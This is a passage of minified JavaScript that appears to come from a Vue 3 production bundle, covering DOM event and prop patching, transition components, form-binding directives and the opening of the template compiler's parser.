yl(e,t,n,o){e.addEventListener(t,n,o)}function bl(e,t,n,o,r=null){const s=e._vei||(e._vei={}),i=s[t];if(o&&i)i.value=o;else{const[n,l]=function(e){let t;if(_l.test(e)){let n;for(t={};n=e.match(_l);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}return[tl(e.slice(2)),t]}(t);if(o){const i=s[t]=function(e,t){const n=e=>{const o=e.timeStamp||fl();(dl||o>=n.attached-1)&&$s(function(e,t){if(Hi(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e(t)))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=vl(),n}(o,r);yl(e,n,i,l)}else i&&(!function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,i,l),s[t]=void 0)}}const _l=/(?:Once|Passive|Capture)$/;const xl=/^on[a-z]/;function Sl(e,t){const n=Gn(e);class o extends kl{constructor(e){super(n,e,t)}}return o.def=n,o}const wl=e=>Sl(e,Ec),Cl="undefined"!=typeof HTMLElement?HTMLElement:class{};class kl extends Cl{constructor(e,t={},n){super(),this._def=e,this._props=t,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this.shadowRoot&&n?n(this._createVNode(),this.shadowRoot):this.attachShadow({mode:"open"})}connectedCallback(){this._connected=!0,this._instance||this._resolveDef()}disconnectedCallback(){this._connected=!1,Js((()=>{this._connected||(kc(null,this.shadowRoot),this._instance=null)}))}_resolveDef(){if(this._resolved)return;this._resolved=!0;for(let e=0;e<this.attributes.length;e++)this._setAttr(this.attributes[e].name);new MutationObserver((e=>{for(const t of e)this._setAttr(t.attributeName)})).observe(this,{attributes:!0});const e=e=>{const{props:t,styles:n}=e,o=!Hi(t),r=t?o?Object.keys(t):t:[];let s;if(o)for(const e in this._props){const n=t[e];(n===Number||n&&n.type===Number)&&(this._props[e]=ol(this._props[e]),(s||(s=Object.create(null)))[e]=!0)}this._numberProps=s;for(const e of Object.keys(this))"_"!==e[0]&&this._setProp(e,this[e],!0,!1);for(const e of r.map(Qi))Object.defineProperty(this,e,{get(){return this._getProp(e)},set(t){this._setProp(e,t)}});this._applyStyles(n),this._update()},t=this._def.__asyncLoader;t?t().then(e):e(this._def)}_setAttr(e){let t=this.getAttribute(e);this._numberProps&&this._numberProps[e]&&(t=ol(t)),this._setProp(Qi(e),t,!1)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,o=!0){t!==this._props[e]&&(this._props[e]=t,o&&this._instance&&this._update(),n&&(!0===t?this.setAttribute(tl(e),""):"string"==typeof t||"number"==typeof t?this.setAttribute(tl(e),t+""):t||this.removeAttribute(tl(e))))}_update(){kc(this._createVNode(),this.shadowRoot)}_createVNode(){const e=Br(this._def,Di({},this._props));return this._instance||(e.ce=e=>{this._instance=e,e.isCE=!0,e.emit=(e,...t)=>{this.dispatchEvent(new CustomEvent(e,{detail:t}))};let t=this;for(;t=t&&(t.parentNode||t.host);)if(t instanceof kl){e.parent=t._instance;break}}),e}_applyStyles(e){e&&e.forEach((e=>{const t=document.createElement("style");t.textContent=e,this.shadowRoot.appendChild(t)}))}}function El(e="$style"){{const t=ps();if(!t)return Bi;const n=t.type.__cssModules;if(!n)return Bi;const o=n[e];return o||Bi}}function Tl(e){const t=ps();if(!t)return;const n=()=>Nl(t.subTree,e(t.proxy));ii(n),ao((()=>{const e=new MutationObserver(n);e.observe(t.subTree.el.parentNode,{childList:!0}),ho((()=>e.disconnect()))}))}function Nl(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push((()=>{Nl(n.activeBranch,t)}))}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)Ol(e.el,t);else if(e.type===br)e.children.forEach((e=>Nl(e,t)));else if(e.type===Sr){let{el:n,anchor:o}=e;for(;n&&(Ol(n,t),n!==o);)n=n.nextSibling}}function Ol(e,t){if(1===e.nodeType){const n=e.style;for(const e in t)n.setProperty(`--${e}`,t[e])}}const Ml="transition",Ll="animation",Al=(e,{slots:t})=>Ci(Bn,Fl(e),t);Al.displayName="Transition";const Pl={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Rl=Al.props=Di({},Bn.props,Pl),$l=(e,t=[])=>{Hi(e)?e.forEach((e=>e(...t))):e&&e(...t)},Il=e=>!!e&&(Hi(e)?e.some((e=>e.length>1)):e.length>1);function Fl(e){const t={};for(const n in e)n in Pl||(t[n]=e[n]);if(!1===e.css)return t;const{name:n="v",type:o,duration:r,enterFromClass:s=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:c=s,appearActiveClass:a=i,appearToClass:u=l,leaveFromClass:p=`${n}-leave-from`,leaveActiveClass:f=`${n}-leave-active`,leaveToClass:d=`${n}-leave-to`}=e,h=function(e){if(null==e)return null;if(qi(e))return[Vl(e.enter),Vl(e.leave)];{const t=Vl(e);return[t,t]}}(r),m=h&&h[0],g=h&&h[1],{onBeforeEnter:v,onEnter:y,onEnterCancelled:b,onLeave:_,onLeaveCancelled:x,onBeforeAppear:S=v,onAppear:w=y,onAppearCancelled:C=b}=t,k=(e,t,n)=>{Bl(e,t?u:l),Bl(e,t?a:i),n&&n()},E=(e,t)=>{Bl(e,d),Bl(e,f),t&&t()},T=e=>(t,n)=>{const r=e?w:y,i=()=>k(t,e,n);$l(r,[t,i]),Ul((()=>{Bl(t,e?c:s),jl(t,e?u:l),Il(r)||Hl(t,o,m,i)}))};return Di(t,{onBeforeEnter(e){$l(v,[e]),jl(e,s),jl(e,i)},onBeforeAppear(e){$l(S,[e]),jl(e,c),jl(e,a)},onEnter:T(!1),onAppear:T(!0),onLeave(e,t){const n=()=>E(e,t);jl(e,p),Gl(),jl(e,f),Ul((()=>{Bl(e,p),jl(e,d),Il(_)||Hl(e,o,g,n)})),$l(_,[e,n])},onEnterCancelled(e){k(e,!1),$l(b,[e])},onAppearCancelled(e){k(e,!0),$l(C,[e])},onLeaveCancelled(e){E(e),$l(x,[e])}})}function Vl(e){return ol(e)}function jl(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e._vtc||(e._vtc=new Set)).add(t)}function Bl(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const{_vtc:n}=e;n&&(n.delete(t),n.size||(e._vtc=void 0))}function Ul(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let Dl=0;function Hl(e,t,n,o){const r=e._endId=++Dl,s=()=>{r===e._endId&&o()};if(n)return setTimeout(s,n);const{type:i,timeout:l,propCount:c}=zl(e,t);if(!i)return o();const a=i+"end";let u=0;const p=()=>{e.removeEventListener(a,f),s()},f=t=>{t.target===e&&++u>=c&&p()};setTimeout((()=>{u<c&&p()}),l+1),e.addEventListener(a,f)}function zl(e,t){const n=window.getComputedStyle(e),o=e=>(n[e]||"").split(", "),r=o(Ml+"Delay"),s=o(Ml+"Duration"),i=Wl(r,s),l=o(Ll+"Delay"),c=o(Ll+"Duration"),a=Wl(l,c);let u=null,p=0,f=0;t===Ml?i>0&&(u=Ml,p=i,f=s.length):t===Ll?a>0&&(u=Ll,p=a,f=c.length):(p=Math.max(i,a),u=p>0?i>a?Ml:Ll:null,f=u?u===Ml?s.length:c.length:0);return{type:u,timeout:p,propCount:f,hasTransform:u===Ml&&/\b(transform|all)(,|$)/.test(n[Ml+"Property"])}}function Wl(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map(((t,n)=>Kl(t)+Kl(e[n]))))}function Kl(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Gl(){return document.body.offsetHeight}const ql=new WeakMap,Zl=new WeakMap,Jl={name:"TransitionGroup",props:Di({},Rl,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=ps(),o=Vn();let r,s;return po((()=>{if(!r.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!function(e,t,n){const o=e.cloneNode();e._vtc&&e._vtc.forEach((e=>{e.split(/\s+/).forEach((e=>e&&o.classList.remove(e)))}));n.split(/\s+/).forEach((e=>e&&o.classList.add(e))),o.style.display="none";const r=1===t.nodeType?t:t.parentNode;r.appendChild(o);const{hasTransform:s}=zl(o);return r.removeChild(o),s}(r[0].el,n.vnode.el,t))return;r.forEach(Yl),r.forEach(Xl);const o=r.filter(Ql);Gl(),o.forEach((e=>{const n=e.el,o=n.style;jl(n,t),o.transform=o.webkitTransform=o.transitionDuration="";const r=n._moveCb=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",r),n._moveCb=null,Bl(n,t))};n.addEventListener("transitionend",r)}))})),()=>{const i=Ut(e),l=Fl(i);let c=i.tag||br;r=s,s=t.default?Kn(t.default()):[];for(let e=0;e<s.length;e++){const t=s[e];null!=t.key&&Wn(t,Dn(t,l,o,n))}if(r)for(let e=0;e<r.length;e++){const t=r[e];Wn(t,Dn(t,l,o,n)),ql.set(t,t.el.getBoundingClientRect())}return Br(c,null,s)}}};function Yl(e){const t=e.el;t._moveCb&&t._moveCb(),t._enterCb&&t._enterCb()}function Xl(e){Zl.set(e,e.el.getBoundingClientRect())}function Ql(e){const t=ql.get(e),n=Zl.get(e),o=t.left-n.left,r=t.top-n.top;if(o||r){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${o}px,${r}px)`,t.transitionDuration="0s",e}}const ec=e=>{const t=e.props["onUpdate:modelValue"];return Hi(t)?e=>((e,t)=>{for(let n=0;n<e.length;n++)e[n](t)})(t,e):t};function tc(e){e.target.composing=!0}function nc(e){const t=e.target;t.composing&&(t.composing=!1,function(e,t){const n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}(t,"input"))}const oc={created(e,{modifiers:{lazy:t,trim:n,number:o}},r){e._assign=ec(r);const s=o||r.props&&"number"===r.props.type;yl(e,t?"change":"input",(t=>{if(t.target.composing)return;let o=e.value;n?o=o.trim():s&&(o=ol(o)),e._assign(o)})),n&&yl(e,"change",(()=>{e.value=e.value.trim()})),t||(yl(e,"compositionstart",tc),yl(e,"compositionend",nc),yl(e,"change",nc))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:o,number:r}},s){if(e._assign=ec(s),e.composing)return;if(document.activeElement===e){if(n)return;if(o&&e.value.trim()===t)return;if((r||"number"===e.type)&&ol(e.value)===t)return}const i=null==t?"":t;e.value!==i&&(e.value=i)}},rc={deep:!0,created(e,t,n){e._assign=ec(n),yl(e,"change",(()=>{const t=e._modelValue,n=ac(e),o=e.checked,r=e._assign;if(Hi(t)){const e=ji(t,n),s=-1!==e;if(o&&!s)r(t.concat(n));else if(!o&&s){const n=[...t];n.splice(e,1),r(n)}}else if(zi(t)){const e=new Set(t);o?e.add(n):e.delete(n),r(e)}else r(uc(e,o))}))},mounted:sc,beforeUpdate(e,t,n){e._assign=ec(n),sc(e,t,n)}};function sc(e,{value:t,oldValue:n},o){e._modelValue=t,Hi(t)?e.checked=ji(t,o.props.value)>-1:zi(t)?e.checked=t.has(o.props.value):t!==n&&(e.checked=Vi(t,uc(e,!0)))}const ic={created(e,{value:t},n){e.checked=Vi(t,n.props.value),e._assign=ec(n),yl(e,"change",(()=>{e._assign(ac(e))}))},beforeUpdate(e,{value:t,oldValue:n},o){e._assign=ec(o),t!==n&&(e.checked=Vi(t,o.props.value))}},lc={deep:!0,created(e,{value:t,modifiers:{number:n}},o){const r=zi(t);yl(e,"change",(()=>{const t=Array.prototype.filter.call(e.options,(e=>e.selected)).map((e=>n?ol(ac(e)):ac(e)));e._assign(e.multiple?r?new Set(t):t:t[0])})),e._assign=ec(o)},mounted(e,{value:t}){cc(e,t)},beforeUpdate(e,t,n){e._assign=ec(n)},updated(e,{value:t}){cc(e,t)}};function cc(e,t){const n=e.multiple;if(!n||Hi(t)||zi(t)){for(let o=0,r=e.options.length;o<r;o++){const r=e.options[o],s=ac(r);if(n)Hi(t)?r.selected=ji(t,s)>-1:r.selected=t.has(s);else if(Vi(ac(r),t))return void(e.selectedIndex!==o&&(e.selectedIndex=o))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function ac(e){return"_value"in e?e._value:e.value}function uc(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const pc={created(e,t,n){fc(e,t,n,null,"created")},mounted(e,t,n){fc(e,t,n,null,"mounted")},beforeUpdate(e,t,n,o){fc(e,t,n,o,"beforeUpdate")},updated(e,t,n,o){fc(e,t,n,o,"updated")}};function fc(e,t,n,o,r){let s;switch(e.tagName){case"SELECT":s=lc;break;case"TEXTAREA":s=oc;break;default:switch(n.props&&n.props.type){case"checkbox":s=rc;break;case"radio":s=ic;break;default:s=oc}}const i=s[r];i&&i(e,t,n,o)}const dc=["ctrl","shift","alt","meta"],hc={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>dc.some((n=>e[`${n}Key`]&&!t.includes(n)))},mc=(e,t)=>(n,...o)=>{for(let e=0;e<t.length;e++){const o=hc[t[e]];if(o&&o(n,t))return}return e(n,...o)},gc={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},vc=(e,t)=>n=>{if(!("key"in n))return;const o=tl(n.key);return t.some((e=>e===o||gc[e]===o))?e(n):void 0},yc={beforeMount(e,{value:t},{transition:n}){e._vod="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):bc(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!=!n&&(o?t?(o.beforeEnter(e),bc(e,!0),o.enter(e)):o.leave(e,(()=>{bc(e,!1)})):bc(e,t))},beforeUnmount(e,{value:t}){bc(e,t)}};function bc(e,t){e.style.display=t?e._vod:"none"}const _c=Di({patchProp:(e,t,n,o,r=!1,s,i,l,c)=>{"class"===t?function(e,t,n){const o=e._vtc;o&&(t=(t?[t,...o]:[...o]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,o,r):"style"===t?function(e,t,n){const o=e.style,r=Gi(n);if(n&&!r){for(const e in n)cl(o,e,n[e]);if(t&&!Gi(t))for(const e in t)null==n[e]&&cl(o,e,"")}else{const s=o.display;r?t!==n&&(o.cssText=n):t&&e.removeAttribute("style"),"_vod"in e&&(o.display=s)}}(e,n,o):(e=>Ui.test(e))(t)?(e=>e.startsWith("onUpdate:"))(t)||bl(e,t,0,o,i):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){if(o)return"innerHTML"===t||"textContent"===t||!!(t in e&&xl.test(t)&&Ki(n));if("spellcheck"===t||"draggable"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if(xl.test(t)&&Gi(n))return!1;return t in e}(e,t,o,r))?function(e,t,n,o,r,s,i){if("innerHTML"===t||"textContent"===t)return o&&i(o,r,s),void(e[t]=null==n?"":n);if("value"===t&&"PROGRESS"!==e.tagName&&!e.tagName.includes("-")){e._value=n;const o=null==n?"":n;return e.value===o&&"OPTION"!==e.tagName||(e.value=o),void(null==n&&e.removeAttribute(t))}if(""===n||null==n){const o=typeof e[t];if("boolean"===o)return void(e[t]=Fi(n));if(null==n&&"string"===o)return e[t]="",void e.removeAttribute(t);if("number"===o){try{e[t]=0}catch(e){}return void e.removeAttribute(t)}}try{e[t]=n}catch(e){}}(e,t,o,s,i,l,c):("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),function(e,t,n,o){if(o&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(pl,t.slice(6,t.length)):e.setAttributeNS(pl,t,n);else{const o=Ii(t);null==n||o&&!Fi(n)?e.removeAttribute(t):e.setAttribute(t,o?"":n)}}(e,t,o,r))}},il);let xc,Sc=!1;function wc(){return xc||(xc=tr(_c))}function Cc(){return xc=Sc?xc:nr(_c),Sc=!0,xc}const kc=(...e)=>{wc().render(...e)},Ec=(...e)=>{Cc().hydrate(...e)},Tc=(...e)=>{const t=wc().createApp(...e);const{mount:n}=t;return t.mount=e=>{const o=Oc(e);if(!o)return;const r=t._component;Ki(r)||r.render||r.template||(r.template=o.innerHTML),o.innerHTML="";const s=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t},Nc=(...e)=>{const t=Cc().createApp(...e);const{mount:n}=t;return t.mount=e=>{const t=Oc(e);if(t)return n(t,!0,t instanceof SVGElement)},t};function Oc(e){if(Gi(e)){return document.querySelector(e)}return e}let Mc=!1;const Lc=()=>{Mc||(Mc=!0,oc.getSSRProps=({value:e})=>({value:e}),ic.getSSRProps=({value:e},t)=>{if(t.props&&Vi(t.props.value,e))return{checked:!0}},rc.getSSRProps=({value:e},t)=>{if(Hi(e)){if(t.props&&ji(e,t.props.value)>-1)return{checked:!0}}else if(zi(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},yc.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}})};function Ac(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}const Pc={1:"TEXT",2:"CLASS",4:"STYLE",8:"PROPS",16:"FULL_PROPS",32:"HYDRATE_EVENTS",64:"STABLE_FRAGMENT",128:"KEYED_FRAGMENT",256:"UNKEYED_FRAGMENT",512:"NEED_PATCH",1024:"DYNAMIC_SLOTS",2048:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"};const Rc=/;(?![^(]*\))/g,$c=/:(.+)/;function Ic(e){const t={};return e.split(Rc).forEach((e=>{if(e){const n=e.split($c);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}const Fc=Ac("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"),Vc=Ac("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"),jc=Ac("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr");const Bc={},Uc=()=>{},Dc=()=>!1,Hc=/^on[^a-z]/,zc=e=>Hc.test(e),Wc=Object.assign,Kc=(Object.prototype.hasOwnProperty,Array.isArray),Gc=e=>"string"==typeof e,qc=e=>"symbol"==typeof e,Zc=e=>null!==e&&"object"==typeof e,Jc=(Object.prototype.toString,Ac(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted")),Yc=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Xc=/-(\w)/g,Qc=Yc((e=>e.replace(Xc,((e,t)=>t?t.toUpperCase():"")))),ea=/\B([A-Z])/g,ta=Yc((e=>e.replace(ea,"-$1").toLowerCase())),na=Yc((e=>e.charAt(0).toUpperCase()+e.slice(1))),oa=Yc((e=>e?`on${na(e)}`:""));function ra(e){throw e}function sa(e){}function ia(e,t,n,o){const r=new SyntaxError(String(e));return r.code=e,r.loc=t,r}const la=Symbol(""),ca=Symbol(""),aa=Symbol(""),ua=Symbol(""),pa=Symbol(""),fa=Symbol(""),da=Symbol(""),ha=Symbol(""),ma=Symbol(""),ga=Symbol(""),va=Symbol(""),ya=Symbol(""),ba=Symbol(""),_a=Symbol(""),xa=Symbol(""),Sa=Symbol(""),wa=Symbol(""),Ca=Symbol(""),ka=Symbol(""),Ea=Symbol(""),Ta=Symbol(""),Na=Symbol(""),Oa=Symbol(""),Ma=Symbol(""),La=Symbol(""),Aa=Symbol(""),Pa=Symbol(""),Ra=Symbol(""),$a=Symbol(""),Ia=Symbol(""),Fa=Symbol(""),Va=Symbol(""),ja=Symbol(""),Ba=Symbol(""),Ua=Symbol(""),Da=Symbol(""),Ha=Symbol(""),za=Symbol(""),Wa=Symbol(""),Ka={[la]:"Fragment",[ca]:"Teleport",[aa]:"Suspense",[ua]:"KeepAlive",[pa]:"BaseTransition",[fa]:"openBlock",[da]:"createBlock",[ha]:"createElementBlock",[ma]:"createVNode",[ga]:"createElementVNode",[va]:"createCommentVNode",[ya]:"createTextVNode",[ba]:"createStaticVNode",[_a]:"resolveComponent",[xa]:"resolveDynamicComponent",[Sa]:"resolveDirective",[wa]:"resolveFilter",[Ca]:"withDirectives",[ka]:"renderList",[Ea]:"renderSlot",[Ta]:"createSlots",[Na]:"toDisplayString",[Oa]:"mergeProps",[Ma]:"normalizeClass",[La]:"normalizeStyle",[Aa]:"normalizeProps",[Pa]:"guardReactiveProps",[Ra]:"toHandlers",[$a]:"camelize",[Ia]:"capitalize",[Fa]:"toHandlerKey",[Va]:"setBlockTracking",[ja]:"pushScopeId",[Ba]:"popScopeId",[Ua]:"withCtx",[Da]:"unref",[Ha]:"isRef",[za]:"withMemo",[Wa]:"isMemoSame"};const Ga={source:"",start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0}};function qa(e,t,n,o,r,s,i,l=!1,c=!1,a=!1,u=Ga){return e&&(l?(e.helper(fa),e.helper(wu(e.inSSR,a))):e.helper(Su(e.inSSR,a)),i&&e.helper(Ca)),{type:13,tag:t,props:n,children:o,patchFlag:r,dynamicProps:s,directives:i,isBlock:l,disableTracking:c,isComponent:a,loc:u}}function Za(e,t=Ga){return{type:17,loc:t,elements:e}}function Ja(e,t=Ga){return{type:15,loc:t,properties:e}}function Ya(e,t){return{type:16,loc:Ga,key:Gc(e)?Xa(e,!0):e,value:t}}function Xa(e,t=!1,n=Ga,o=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:o}}function Qa(e,t=Ga){return{type:8,loc:t,children:e}}function eu(e,t=[],n=Ga){return{type:14,loc:n,callee:e,arguments:t}}function tu(e,t=void 0,n=!1,o=!1,r=Ga){return{type:18,params:e,returns:t,newline:n,isSlot:o,loc:r}}function nu(e,t,n,o=!0){return{type:19,test:e,consequent:t,alternate:n,newline:o,loc:Ga}}const ou=e=>4===e.type&&e.isStatic,ru=(e,t)=>e===t||e===ta(t);function su(e){return ru(e,"Teleport")?ca:ru(e,"Suspense")?aa:ru(e,"KeepAlive")?ua:ru(e,"BaseTransition")?pa:void 0}const iu=/^\d|[^\$\w]/,lu=e=>!iu.test(e),cu=/[A-Za-z_$\xA0-\uFFFF]/,au=/[\.\?\w$\xA0-\uFFFF]/,uu=/\s+[.[]\s*|\s*[.[]\s+/g,pu=e=>{e=e.trim().replace(uu,(e=>e.trim()));let t=0,n=[],o=0,r=0,s=null;for(let i=0;i<e.length;i++){const l=e.charAt(i);switch(t){case 0:if("["===l)n.push(t),t=1,o++;else if("("===l)n.push(t),t=2,r++;else if(!(0===i?cu:au).test(l))return!1;break;case 1:"'"===l||'"'===l||"`"===l?(n.push(t),t=3,s=l):"["===l?o++:"]"===l&&(--o||(t=n.pop()));break;case 2:if("'"===l||'"'===l||"`"===l)n.push(t),t=3,s=l;else if("("===l)r++;else if(")"===l){if(i===e.length-1)return!1;--r||(t=n.pop())}break;case 3:l===s&&(t=n.pop(),s=null)}}return!o&&!r};function fu(e,t,n){const o={source:e.source.slice(t,t+n),start:du(e.start,e.source,t),end:e.end};return null!=n&&(o.end=du(e.start,e.source,t+n)),o}function du(e,t,n=t.length){return hu(Wc({},e),t,n)}function hu(e,t,n=t.length){let o=0,r=-1;for(let e=0;e<n;e++)10===t.charCodeAt(e)&&(o++,r=e);return e.offset+=n,e.line+=o,e.column=-1===r?e.column+n:n-r,e}function mu(e,t,n=!1){for(let o=0;o<e.props.length;o++){const r=e.props[o];if(7===r.type&&(n||r.exp)&&(Gc(t)?r.name===t:t.test(r.name)))return r}}function gu(e,t,n=!1,o=!1){for(let r=0;r<e.props.length;r++){const s=e.props[r];if(6===s.type){if(n)continue;if(s.name===t&&(s.value||o))return s}else if("bind"===s.name&&(s.exp||o)&&vu(s.arg,t))return s}}function vu(e,t){return!(!e||!ou(e)||e.content!==t)}function yu(e){return 5===e.type||2===e.type}function bu(e){return 7===e.type&&"slot"===e.name}function _u(e){return 1===e.type&&3===e.tagType}function xu(e){return 1===e.type&&2===e.tagType}function Su(e,t){return e||t?ma:ga}function wu(e,t){return e||t?da:ha}const Cu=new Set([Aa,Pa]);function ku(e,t=[]){if(e&&!Gc(e)&&14===e.type){const n=e.callee;if(!Gc(n)&&Cu.has(n))return ku(e.arguments[0],t.concat(e))}return[e,t]}function Eu(e,t,n){let o,r,s=13===e.type?e.props:e.arguments[2],i=[];if(s&&!Gc(s)&&14===s.type){const e=ku(s);s=e[0],i=e[1],r=i[i.length-1]}if(null==s||Gc(s))o=Ja([t]);else if(14===s.type){const e=s.arguments[0];Gc(e)||15!==e.type?s.callee===Ra?o=eu(n.helper(Oa),[Ja([t]),s]):s.arguments.unshift(Ja([t])):e.properties.unshift(t),!o&&(o=s)}else if(15===s.type){let e=!1;if(4===t.key.type){const n=t.key.content;e=s.properties.some((e=>4===e.key.type&&e.key.content===n))}e||s.properties.unshift(t),o=s}else o=eu(n.helper(Oa),[Ja([t]),s]),r&&r.callee===Pa&&(r=i[i.length-2]);13===e.type?r?r.arguments[0]=o:e.props=o:r?r.arguments[0]=o:e.arguments[2]=o}function Tu(e,t){return`_${t}_${e.replace(/[^\w]/g,((t,n)=>"-"===t?"_":e.charCodeAt(n).toString()))}`}function Nu(e,{helper:t,removeHelper:n,inSSR:o}){e.isBlock||(e.isBlock=!0,n(Su(o,e.isComponent)),t(fa),t(wu(o,e.isComponent)))}function Ou(e,t){const n=t.options?t.options.compatConfig:t.compatConfig,o=n&&n[e];return"MODE"===e?o||3:o}function Mu(e,t){const n=Ou("MODE",t),o=Ou(e,t);return 3===n?!0===o:!1!==o}function Lu(e,t,n,...o){return Mu(e,t)}const Au=/&(gt|lt|amp|apos|quot);/g,Pu={gt:">",lt:"<",amp:"&",apos:"'",quot:'"'},Ru={delimiters:["{{","}}"],getNamespace:()=>0,getTextMode:()=>0,isVoidTag:Dc,isPreTag:Dc,isCustomElement:Dc,decodeEntities:e=>e.replace(Au,((e,t)=>Pu[t])),onError:ra,onWarn:sa,comments:!1};function $u(e,t={}){const n=function(e,t){const n=Wc({},Ru);let o;for(o in t)n[o]=void 0===t[o]?Ru[o]:t[o];return{options:n,column:1,line:1,offset:0,originalSource:e,source:e,inPre:!1,inVPre:!1,onWarn:n.onWarn}}(e,t),o=Zu(n);return function(e,t=Ga){return{type:0,children:e,helpers:[],components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:t}}(Iu(n,0,[]),Ju(n,o))}function Iu(e,t,n){const o=Yu(n),r=o?o.ns:0,s=[];for(;!op(e,t,n);){const i=e.source;let l;if(0===t||1===t)if(!e.inVPre&&Xu(i,e.options.delimiters[0]))l=Ku(e,t);else if(0===t&&"<"===i[0])if(1===i.length)np(e,5,1);else if("!"===i[1])Xu(i,"\x3c!--")?l=ju(e):Xu(i,"<!DOCTYPE")?l=Bu(e):Xu(i,"<![CDATA[")?0!==r?l=Vu(e,n):(np(e,1),l=Bu(e)):(np(e,11),l=Bu(e));else if("/"===i[1])if(2===i.length)np(e,5,2);else{if(">"===i[2]){np(e,14,2),Qu(e,3);continue}if(/[a-z]/i.test(i[2])){np(e,23),Hu(e,1,o);continue}np(e,12,2),l=Bu(e)}else/[a-z]/i.test(i[1])?(l=Uu(e,n),Mu("COMPILER_NATIVE_TEMPLATE",e)&&l&&"template"===l.tag&&!l.props.some((e=>7===e.type&&Du(e.name)))&&(l=l.children)):"?"===i[1]?(np(e,21,1),l=Bu(e)):np(e,12,1);if(l||(l=Gu(e,t)),Kc(l))for(let e=0;e<l.length;e++)Fu(s,l[e]);else Fu(s,l)}let i=!1;if(2!==t&&1!==t){const t="preserve"!==e.options.whitespace;for(let n=0;n<s.length;n++){const o=s[n];if(e.inPre||2!==o.type)3!==o.type||e.options.comments||(i=!0,s[n]=null);else if(/[^\t\r\n\f 